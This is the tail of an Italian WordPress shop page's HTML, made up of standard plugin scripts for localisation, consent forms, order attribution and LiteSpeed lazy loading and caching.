tribe_l10n_datatables={"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesMin":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}}</script> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("contact-form-7",{"translation-revision-date":"2026-01-14 20:31:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/mamamediterraneum.it\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script id="iubenda-forms-js-extra" type="litespeed/javascript">var iubFormParams={"wpcf7":{"14543":{"form":{"map":{"subject":{"email":"your-email","first_name":"info-corso","last_name":"nomelezionecorso","full_name":"nomeecognome"},"preferences":{"privacy":"privacy-39"}}},"consent":{"legal_notices":[{"identifier":"privacy_policy"},{"identifier":"cookie_policy"}]}},"13426":{"form":{"map":{"subject":{"email":"your-email","first_name":"your-name"},"preferences":{"consenso privacy":"privacy-39","lezione":"lezione-corso"}}},"consent":{"legal_notices":[{"identifier":"privacy_policy"},{"identifier":"cookie_policy"}]}},"13388":{"form":{"map":{"subject":{"email":"your-email","full_name":"your-name"},"preferences":{"privacy":"privacy-39","contatto da":"contatto-da"}}},"consent":{"legal_notices":[{"identifier":"privacy_policy"},{"identifier":"cookie_policy"}]}},"13386":{"form":{"map":{"subject":{"email":"your-email","full_name":"your-name"},"preferences":{"privacy":"privacy-39","contatto da":"contatto-da"}}},"consent":{"legal_notices":[{"identifier":"privacy_policy"},{"identifier":"cookie_policy"}]}},"13338":{"form":{"map":{"subject":{"email":"your-email","full_name":"your-name"},"preferences":{"privacy":"privacy-39","contatto da":"contatto-da"}}},"consent":{"legal_notices":[{"identifier":"privacy_policy"},{"identifier":"cookie_policy"}]}},"4036":{"form":{"map":{"subject":{"email":"your-email","first_name":"messaggio-da","last_name":"Nomeecognomedichiricevelacartainregalo","full_name":"your-name"},"preferences":{"privacy":"privacy-39"}}},"consent":{"legal_notices":[{"identifier":"privacy_policy"},{"identifier":"cookie_policy"}]}}},"woocommerce":{"":{"form":{"map":{"subject":{"email":"billing_email","first_name":"billing_first_name","last_name":"billing_last_name"},"preferences":{"consenso privacy":"terms"}}},"consent":{"legal_notices":[{"identifier":"privacy_policy"},{"identifier":"cookie_policy"}]}}}}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https://mamamediterraneum.it/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script type="litespeed/javascript" data-src="//cdn.iubenda.com/cons/iubenda_cons.js?ver=3.12.5" id="iubenda-cons-cdn-js"></script> <script id="iubenda-cons-js-extra" type="litespeed/javascript">var iubConsParams={"api_key":"PoMIpUTH76HyRc9lZ3UJBs5ziyl8VbH8","log_level":"error","logger":"console","send_from_local_storage_at_load":"true"}</script> <script id="mailpoet_public-js-extra" type="litespeed/javascript">var MailPoetForm={"ajax_url":"https://mamamediterraneum.it/wp-admin/admin-ajax.php","is_rtl":"","ajax_common_error_message":"Si \u00e8 verificato un errore nell\\'elaborazione della richiesta, riprova pi\u00f9 tardi."}</script> <script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/mamamediterraneum.it"}]}</script><script type="litespeed/javascript">_iub.cons_instructions.push(["load",{submitElement:document.getElementById("cf7_submit"),form:{selector:document.getElementById("cf7_form"),map:{subject:{numerodiposti:"numerodiposti",first_name:"your-name",email:"your-email",cellulare:"cellulare",coupon1:"coupon1",coupon2:"coupon2"},preferences:{generic:"generic",newsletter:"newsletter"}}},consent:{legal_notices:[{identifier:"acceptance privacy-39",}],}}])</script> </div><section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
<a href="#" id="toTop" class="fusion-top-top-link">
<span id="awb-to-top-label" class="screen-reader-text">Torna in cima</span></a></section> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://mamamediterraneum.it/wp-content/litespeed/js/052518943caa780e508f86d8b3f4da22.js?ver=068c3"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-19 16:58:22 -->

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-19 16:58:22 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/7c67e34536f924c012fc6e8c3261fcb7.css -->
<!-- QUIC.cloud UCSS in queue -->